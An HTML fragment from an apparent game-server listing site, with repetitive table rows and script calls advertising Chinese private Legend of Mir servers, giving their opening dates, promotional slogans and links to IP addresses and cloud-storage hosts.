<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:333 target='_blank'>１．７６梁山复古</a></TD><TD width=13%><a href=http://103.192.209.19:333 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>12月/1日/10点30分开放</span></TD><TD align=center width=10%>1.76好玩丶新</TD><TD>1.76小极品+6◆爆极品◆爆冲值◆爆剑甲-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>特色三职业平</TD><TD align=center width=8%><a href=http://103.192.209.19:333 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://103.19.232.186:31747 target='_blank'>１７６免费极品+5</a></TD><TD width=13%><a href=https://103.19.232.186:31747 target='_blank'>今日首战首区刚开</a></TD><TD width=18%><span class=STYLE3>12月/1日/11点开放</span></TD><TD align=center width=10%>真实杀怪〓送</TD><TD>(７６很耐玩﹍合区没有100+活人请来骂-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>免费挂机复古</TD><TD align=center width=8%><a href=https://103.19.232.186:31747 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>１.８５至尊火龍</a></TD><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>12月/1日/11点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱免费顶级╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.zzcq28.cn:88 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>██８０原始合击</a></TD><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>12月/1日/11点30分开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>12月/1日/11点30分开放</span></TD><TD align=center width=10%>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.yuan2628.top:2828 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>风云战神▲新统战</a></TD><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>散人免费→→首区</a></TD><TD width=18%><span class=STYLE3>12月/1日/12点30分开放</span></TD><TD align=center width=10%>战神首饰一件</TD><TD>地图免费█装备永久回収米█沙浆红胞人-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８０８５</TD><TD align=center width=8%><a href=http://www.fyzs2.com:8888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://47.122.112.12/www.x.com target='_blank'>１．７６独家复古</a></TD><TD width=13%><a href=http://47.122.112.12/www.x.com target='_blank'>蛇年★新版★首区</a></TD><TD width=18%><span class=STYLE3>12月/1日/13点开放</span></TD><TD align=center width=10%>176复古超好</TD><TD>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０９５８５</TD><TD align=center width=8%><a href=http://47.122.112.12/www.x.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://www.3y933x.com:4333 target='_blank'>１．７６特色复古</a></TD><TD width=13%><a href=https://www.3y933x.com:4333 target='_blank'>１７６丶必爆终极</a></TD><TD width=18%><span class=STYLE3>12月/1日/14点开放</span></TD><TD align=center width=10%>1.76〃复古〃</TD><TD>１７６金币复古〓无需氪金〓赤月终极〓-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>微变火龙冰雪</TD><TD align=center width=8%><a href=https://www.3y933x.com:4333 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.zzcq180.com:6777 target='_blank'>１·８０主宰战神</a></TD><TD width=13%><a href=http://www.zzcq180.com:6777 target='_blank'>２０２６免费一区</a></TD><TD width=18%><span class=STYLE3>12月/1日/14点30分开放</span></TD><TD align=center width=10%>７６８５复古</TD><TD>高爆货币无限刷█终极全靠打█小极品战-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖微信红苞</TD><TD align=center width=8%><a href=http://www.zzcq180.com:6777 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>████公益冰雪</a></TD><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>无充值█████</a></TD><TD width=18%><span class=STYLE3>12月/1日/18点开放</span></TD><TD align=center width=10%>没灵符就元宝</TD><TD>████████真公益服██████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>会员用元宝买</TD><TD align=center width=8%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.60.167.88:2118 target='_blank'>１８０必爆〃充值</a></TD><TD width=13%><a href=http://103.60.167.88:2118 target='_blank'>自﹍己﹍打﹍顶赞</a></TD><TD width=18%><span class=STYLE3>12月/2日/7点开放</span></TD><TD align=center width=10%>攻速复古微变</TD><TD>无回馈〃无赞助〃装备货币保值〃稳定吃-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>「白漂」全满</TD><TD align=center width=8%><a href=http://103.60.167.88:2118 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://140.210.28.188:1588 target='_blank'>１丶７６切割攻速</a></TD><TD width=13%><a href=http://140.210.28.188:1588 target='_blank'>╋免费〃打赞助╋</a></TD><TD width=18%><span class=STYLE3>12月/2日/7点开放</span></TD><TD align=center width=10%>０茺全满通关</TD><TD>复古微变╱迷失8085冰雪火龙沉默神器单-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖１８８８</TD><TD align=center width=8%><a href=http://140.210.28.188:1588 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.19.232.175:3177 target='_blank'>攻速∠雷霆②合①</a></TD><TD width=13%><a href=http://103.19.232.175:3177 target='_blank'>免费→满速无限刀</a></TD><TD width=18%><span class=STYLE3>12月/2日/7点开放</span></TD><TD align=center width=10%>复古８０微变</TD><TD>神器专属中变沉默超变冰雪火龙公益暗黑-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６三端８５</TD><TD align=center width=8%><a href=http://103.19.232.175:3177 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼＼１．７６／／</a></TD><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼小极品+８／</a></TD><TD width=18%><span class=STYLE3>12月/2日/9点30分开放</span></TD><TD align=center width=10%>７６中长期服</TD><TD>＼＼＼赤＼＼＼月＼＼╱╱顶╱╱╱级╱-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=http://103.192.209.6:333/21 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:333 target='_blank'>１．７６梁山复古</a></TD><TD width=13%><a href=http://103.192.209.19:333 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>12月/2日/10点30分开放</span></TD><TD align=center width=10%>1.76好玩丶新</TD><TD>1.76小极品+6◆爆极品◆爆冲值◆爆剑甲-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>特色三职业平</TD><TD align=center width=8%><a href=http://103.192.209.19:333 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://103.19.232.186:31747 target='_blank'>１７６免费极品+5</a></TD><TD width=13%><a href=https://103.19.232.186:31747 target='_blank'>今日首战首区刚开</a></TD><TD width=18%><span class=STYLE3>12月/2日/11点开放</span></TD><TD align=center width=10%>真实杀怪〓送</TD><TD>(７６很耐玩﹍合区没有100+活人请来骂-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>免费挂机复古</TD><TD align=center width=8%><a href=https://103.19.232.186:31747 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>１.８５至尊火龍</a></TD><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>12月/2日/11点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱免费顶级╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.zzcq28.cn:88 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>12月/2日/11点30分开放</span></TD><TD align=center width=10%>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.yuan2628.top:2828 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>██８０原始合击</a></TD><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>12月/2日/11点30分开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>风云战神▲新统战</a></TD><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>散人免费→→首区</a></TD><TD width=18%><span class=STYLE3>12月/2日/12点30分开放</span></TD><TD align=center width=10%>战神首饰一件</TD><TD>地图免费█装备永久回収米█沙浆红胞人-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８０８５</TD><TD align=center width=8%><a href=http://www.fyzs2.com:8888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://www.3y933x.com:4333 target='_blank'>１．７６特色复古</a></TD><TD width=13%><a href=https://www.3y933x.com:4333 target='_blank'>１７６丶必爆终极</a></TD><TD width=18%><span class=STYLE3>12月/2日/14点开放</span></TD><TD align=center width=10%>1.76〃复古〃</TD><TD>１７６金币复古〓无需氪金〓赤月终极〓-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>微变火龙冰雪</TD><TD align=center width=8%><a href=https://www.3y933x.com:4333 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.zzcq180.com:6777 target='_blank'>１·８０主宰战神</a></TD><TD width=13%><a href=http://www.zzcq180.com:6777 target='_blank'>２０２６免费一区</a></TD><TD width=18%><span class=STYLE3>12月/2日/14点30分开放</span></TD><TD align=center width=10%>７６８５复古</TD><TD>高爆货币无限刷█终极全靠打█小极品战-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖微信红苞</TD><TD align=center width=8%><a href=http://www.zzcq180.com:6777 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>████公益冰雪</a></TD><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>无充值█████</a></TD><TD width=18%><span class=STYLE3>12月/2日/18点开放</span></TD><TD align=center width=10%>没灵符就元宝</TD><TD>████████真公益服██████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>会员用元宝买</TD><TD align=center width=8%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor=#FFFFCC onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'>
<TD width=13%><a href=http://2025.zntbzj.com target=_blank>万世火龙╋单职业</a></TD>
<TD width=13%><a href='http://2025.zntbzj.com' target='_blank'>１８５单职业</a></TD>
<TD width=18% style="color:red;">11月/28日/【固顶通宵】
</TD>
<TD width=10% align=center>免费领充值</TD>
<TD>火龙神器★沉默专属★冰雪迷失★火龙微-<font color=#0000ff>推荐</font></TD>
<TD width=10% align=center>每天千元大米</TD>
<TD width=8% align=center><a href=http://2025.zntbzj.com target=_blank>点击查看</a></TD>
</TR>
<TR bgColor=#FFFFCC onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'>
<TD width=13%><a href=http://2025.zntbzj.com target=_blank>万世火龙╋单职业</a></TD>
<TD width=13%><a href='http://2025.zntbzj.com' target='_blank'>１８５单职业</a></TD>
<TD width=18% style="color:red;">11月/29日/【固顶通宵】
</TD>
<TD width=10% align=center>免费领充值</TD>
<TD>火龙神器★沉默专属★冰雪迷失★火龙微-<font color=#0000ff>推荐</font></TD>
<TD width=10% align=center>每天千元大米</TD>
<TD width=8% align=center><a href=http://2025.zntbzj.com target=_blank>点击查看</a></TD>
</TR>
<TR bgColor=#FFFFCC onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'>
<TD width=13%><a href=http://2025.zntbzj.com target=_blank>万世火龙╋单职业</a></TD>
<TD width=13%><a href='http://2025.zntbzj.com' target='_blank'>１８５单职业</a></TD>
<TD width=18% style="color:red;">11月/30日/【固顶通宵】
</TD>
<TD width=10% align=center>免费领充值</TD>
<TD>火龙神器★沉默专属★冰雪迷失★火龙微-<font color=#0000ff>推荐</font></TD>
<TD width=10% align=center>每天千元大米</TD>
<TD width=8% align=center><a href=http://2025.zntbzj.com target=_blank>点击查看</a></TD>
</TR>
<TR bgColor=#FFFFCC onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'>
<TD width=13%><a href=http://2025.zntbzj.com target=_blank>万世火龙╋单职业</a></TD>
<TD width=13%><a href='http://2025.zntbzj.com' target='_blank'>１８５单职业</a></TD>
<TD width=18% style="color:red;">12月/1日/【固顶通宵】
</TD>
<TD width=10% align=center>免费领充值</TD>
<TD>火龙神器★沉默专属★冰雪迷失★火龙微-<font color=#0000ff>推荐</font></TD>
<TD width=10% align=center>每天千元大米</TD>
<TD width=8% align=center><a href=http://2025.zntbzj.com target=_blank>点击查看</a></TD>
</TR>
<TR bgColor=#FFFFCC onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'>
<TD width=13%><a href=http://2025.zntbzj.com target=_blank>万世火龙╋单职业</a></TD>
<TD width=13%><a href='http://2025.zntbzj.com' target='_blank'>１８５单职业</a></TD>
<TD width=18% style="color:red;">12月/2日/【固顶通宵】
</TD>
<TD width=10% align=center>免费领充值</TD>
<TD>火龙神器★沉默专属★冰雪迷失★火龙微-<font color=#0000ff>推荐</font></TD>
<TD width=10% align=center>每天千元大米</TD>
<TD width=8% align=center><a href=http://2025.zntbzj.com target=_blank>点击查看</a></TD>
</TR>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{E918BB0A-81C6-F011-8294-0A72F24AA2FC}","(　　新西游　　)","http://www.444567.xyz:3344/4002","(　　第一季　　)","11月/28日/〖通宵推荐〗","﹍﹍１战﹍﹍","(　　　　　　　新出炉　　　　　　　)","﹍﹍１区﹍﹍","http://www.444567.xyz:3344/4002");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{EB18BB0A-81C6-F011-8294-0A72F24AA2FC}","(　　新西游　　)","http://www.444567.xyz:3344/4002","(　　第一季　　)","11月/28日/〖通宵推荐〗","﹍﹍１战﹍﹍","(　　　　　　　新出炉　　　　　　　)","﹍﹍１区﹍﹍","http://www.444567.xyz:3344/4002");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{ED18BB0A-81C6-F011-8294-0A72F24AA2FC}","【　名剑山庄　】","https://www.080808pk.com:28888","【　首站　】","11月/28日/〖通宵推荐〗","【　首区　】","《一切靠打》《只卖会员》《全部看脸》","沉默专属神器","https://www.080808pk.com:28888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{EF18BB0A-81C6-F011-8294-0A72F24AA2FC}","━━━微变·轻变","http://103.88.33.48:1805","〓全网独家微变〓","11月/28日/〖通宵推荐〗","〓赞助可打〓","▂无沙捐▂无顶榜▂散人必玩▂无限激情","你绝逼没玩过","http://103.88.33.48:1805");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F318BB0A-81C6-F011-8294-0A72F24AA2FC}","１７６纯金币复古","http://zz.96xk.cn:1925/ww8.htm","散人为王小极品+6","11月/28日/〖通宵推荐〗","独创新颖玩法","万物皆可爆█赤月终极█长久保值很耐玩","节奏慢养老服","http://zz.96xk.cn:1925/ww8.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F518BB0A-81C6-F011-8294-0A72F24AA2FC}","５亿吨暴击超变态","http://up.11527.cn:837/aiff.htm","满屏红怪无限首爆","11月/28日/〖通宵推荐〗","杀怪★送充值","攻速倍攻９９９█０血不死█秒怪如屠狗","０充消费超低","http://up.11527.cn:837/aiff.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F718BB0A-81C6-F011-8294-0A72F24AA2FC}","７６特色小极品+5","http://xx.11527.cn:3238/20bb.htm","一切靠打赤月终极","11月/28日/〖通宵推荐〗","简单有趣耐玩","不肝不氪█稍加创新█永久耐玩█爆充值","长久稳定保值","http://xx.11527.cn:3238/20bb.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F918BB0A-81C6-F011-8294-0A72F24AA2FC}","超变全屏吸血乱炸","http://b.325988.cn:3238/nbaby.htm","无限鞭怪刀刀抽血","11月/28日/〖通宵推荐〗","０茺上线当爷","光速1秒９９９刀〓全屏99*99切割吸血〓","打的比充的快","http://b.325988.cn:3238/nbaby.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FB18BB0A-81C6-F011-8294-0A72F24AA2FC}","刀刀砍翻超变神器","http://j.11527.cn:3239/xuxu.htm","０茺毕业〓玩终极","11月/28日/〖通宵推荐〗","充值自己打怪","殺人如麻〓一刀一首爆〓０充搞满白瞟服","送挂机全屏吸","http://j.11527.cn:3239/xuxu.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FD18BB0A-81C6-F011-8294-0A72F24AA2FC}","见人就杀█白瞟服","http://waw.vbdfdgye.xyz:3238/miea.htm","免费→吸怪→半月","11月/28日/〖通宵推荐〗","幻影刀速★嘎","刀刀带毒９９９倍爆〓一刀满屏０充搞满","都可进终极图","http://waw.vbdfdgye.xyz:3238/miea.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FF18BB0A-81C6-F011-8294-0A72F24AA2FC}","你要找的免费专属","http://qq.vbdfdgye.xyz:3237/em.htm","０元票激情天花板","11月/28日/〖通宵推荐〗","能打能爆一切","散人必通关█全新思路█地图全免爆率高","探索剧情副本","http://qq.vbdfdgye.xyz:3237/em.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0119BB0A-81C6-F011-8294-0A72F24AA2FC}","您从未玩过新版本","http://yy.vbdfdgye.xyz:3238/longa.htm","每人都可进终极图","11月/28日/〖通宵推荐〗","免费专属神器","特色吸引玩法█万件专属█千张地图全免","没沙捐没狂暴","http://yy.vbdfdgye.xyz:3238/longa.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0719BB0A-81C6-F011-8294-0A72F24AA2FC}","≤●帝王轻变●≥","https://88zhet.s3.cn-east-2.jdcloud-oss.com","纯元宝三职业","11月/28日/〖通宵推荐〗","轻变迷失中变","━主打BOSS━纯元宝时间终极━全爆━","纯元宝无捐献","https://88zhet.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0919BB0A-81C6-F011-8294-0A72F24AA2FC}","██苍穹迷失██","https://810yuan.s3.cn-east-2.jdcloud-oss.com","复古迷失三职业","11月/28日/〖通宵推荐〗","━━长久耐玩","全靠打BOSS-无顶榜-复古迷失━","全是怪全靠打","https://810yuan.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0B19BB0A-81C6-F011-8294-0A72F24AA2FC}","１．９６蓝魔皓月","https://p8001.s3.cn-south-1.jdcloud-oss.com","●纯元宝复古●","11月/28日/〖通宵推荐〗","纯元宝全靠打","━纯元宝━复古━全靠打━免费图━全靠","无捐献无狂暴","https://p8001.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0D19BB0A-81C6-F011-8294-0A72F24AA2FC}","１●８⒌新版合击","https://61.164.174.128:10442/185mh","◥◣首战首区◢◤","11月/28日/〖通宵推荐〗","◥◣极品＋⒑","█神墓梧州█终极必爆█地图多BOSS多█","７６８０９５","https://61.164.174.128:10442/185mh");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0F19BB0A-81C6-F011-8294-0A72F24AA2FC}","１·７６红魔攻速","http://818yuant.s3.cn-east-2.jdcloud-oss.com","小极品+15","11月/28日/〖通宵推荐〗","攻速爆率全开","●三职业●小怪爆终极●双极品●真实攻","三职业无捐献","http://818yuant.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9E1ECB7F-8FC6-F011-8294-0A72F24AA2FC}","【沧海沉默１区】","http://123.129.204.24:888","３职业★正版独家","11月/28日/〖通宵推荐〗","长期养老服","１０倍爆率·散人追梦·全部靠爆·长久","一切靠打","http://123.129.204.24:888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A01ECB7F-8FC6-F011-8294-0A72F24AA2FC}","≤仙剑情缘沉默≥","https://ww8004.s3.cn-south-1.jdcloud-oss.com","三职业散人好混","11月/28日/〖通宵推荐〗","仙剑佛飞古惑","地图多╋冲天无尘菩提圣龙╋长期稳定","轻变中变迷失","https://ww8004.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A21ECB7F-8FC6-F011-8294-0A72F24AA2FC}","▲零充火龙▲单职","http://www.fafla.top:22600","纯元宝▲０充赞助","11月/28日/〖通宵推荐〗","攻速▲带切割","▲０米进全图▲砸冰霜群雨▲元素切割▲","１８５▲火龙","http://www.fafla.top:22600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A41ECB7F-8FC6-F011-8294-0A72F24AA2FC}","◆沉默专属◆攻速","http://www.fafoa.top:24890","新出炉◆无限探索","11月/28日/〖通宵推荐〗","高爆０充起飞","◆探索、野外Ｂｏss、沉默专属＂神器＂","◆高爆狂撸◆","http://www.fafoa.top:24890");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A61ECB7F-8FC6-F011-8294-0A72F24AA2FC}","１．７６╋天魔精","http://www.eaema.top:20400","１．７６小极品+5","11月/28日/〖通宵推荐〗","╋10元全满╋","╋拒绝垃圾服╋生态白漂╋爆率全开╋无","无暗藏无沙捐","http://www.eaema.top:20400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A81ECB7F-8FC6-F011-8294-0A72F24AA2FC}","１７６★免费小极","http://www.eaena.top:21500","新版首区★刚开一","11月/28日/〖通宵推荐〗","无沙捐免费打","法带收割★道招圣兽★战士武兽★平衡才","BOSS遍地暴充","http://www.eaena.top:21500");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{AA1ECB7F-8FC6-F011-8294-0A72F24AA2FC}","１７６攻速刀刀吸","http://www.iaipa.top:31400","免费送╲分Ｂ不冲","11月/28日/〖通宵推荐〗","ぃ切割·攻速","１７６分Ｂ不冲爽★０充起飞★刀刀加速","76微变专属","http://www.iaipa.top:31400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{AC1ECB7F-8FC6-F011-8294-0A72F24AA2FC}","１９５刺影合击█","https://45.120.101.233:12206","１８５凤舞合击█","11月/28日/〖通宵推荐〗","●185合击●","元宝合一切█全自动挂机█第三天合区█","★195合击★","https://45.120.101.233:12206");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{AE1ECB7F-8FC6-F011-8294-0A72F24AA2FC}","１丶７６变态小极","http://www.iaioa.top:30300","麻痹切割狂风＋１","11月/28日/〖通宵推荐〗","零充→起飞","★毒素切割★小极品倍攻★秒爆充值★免","自己打充值","http://www.iaioa.top:30300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B01ECB7F-8FC6-F011-8294-0A72F24AA2FC}","１丶７６破馆珍剑","http://103.120.89.173:1021","一区","11月/28日/〖通宵推荐〗","一区","复古金币嘟嘟▲迷失▲逐鹿▲神器▲武易","我本沉默","http://103.120.89.173:1021");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B21ECB7F-8FC6-F011-8294-0A72F24AA2FC}","2003复古沉默██","http://103.120.89.173:2431","◆新版█首发◆","11月/28日/〖通宵推荐〗","█我本沉默█","◆武兽降临◆暗黑探索◆1.76九职业◆铭","474136703群","http://103.120.89.173:2431");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B41ECB7F-8FC6-F011-8294-0A72F24AA2FC}","７６攻速元素小极","http://www.gagsa.top:28100","元素极品切割＋１","11月/28日/〖通宵推荐〗","元素三职业","战士带毒メ送顶赞メ送狂暴メ送自动捡物","微变龙渊复古","http://www.gagsa.top:28100");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B61ECB7F-8FC6-F011-8294-0A72F24AA2FC}","变态神器必爆装X","http://www.kakxa.top:36900","刀刀冰破复活神器","11月/28日/〖通宵推荐〗","神器０氪０充","０充白票通关▲全靠爆▲超牛BUFF▲爆率","▲满屏光柱▲","http://www.kakxa.top:36900");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B81ECB7F-8FC6-F011-8294-0A72F24AA2FC}","财神归来‖高爆版","http://www.kakwa.top:35800","赞助大礼‖免费送","11月/28日/〖通宵推荐〗","零充通关全满","‖散人不用充值‖０充锤土豪‖上线直接","１０元全服毕","http://www.kakwa.top:35800");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BA1ECB7F-8FC6-F011-8294-0A72F24AA2FC}","超变神器Ｂｕｆ牛","http://www.gagya.top:29200","五连送√社会刀过","11月/28日/〖通宵推荐〗","打怪=满级终","√上线五连送√白漂一刀一货币√免费全","伤害高打架爽","http://www.gagya.top:29200");</script>
